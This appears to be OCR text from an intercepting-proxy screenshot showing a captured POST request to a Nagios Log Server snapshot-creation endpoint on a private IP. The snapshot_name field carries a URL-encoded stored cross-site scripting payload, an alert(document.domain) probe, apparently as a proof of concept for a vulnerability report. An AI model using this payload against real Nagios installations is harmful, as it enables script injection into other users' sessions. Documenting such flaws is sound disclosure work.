 Request to http://172.16.155.169:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /nagioslogserver/configure/create_snapshot HTTP/1.1
2 Host: 172.16.155.169
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 117
9 Origin: http://172.16.155.169
10 DNT: 1
11 Connection: close
12 Referer: http://172.16.155.169/nagioslogserver/configure/snapshots
13 Cookie: csrf_ls=b3bef5c1a2ef6e4c233282d1c1c229fd; ls_session=8831ergotgcjbh9bjgaeakosv5go2gbb; PHPSESSID=nbah0vkmibpudd1qh7qgnpgo53
14 Upgrade-Insecure-Requests: 1
15
16 csrf_ls=b3bef5c1a2ef6e4c233282d1c1c229fd&snapshot_name=%22%3E%3Cscript%3Ealert%28document.domain%29%3B%3C%2Fscript%3E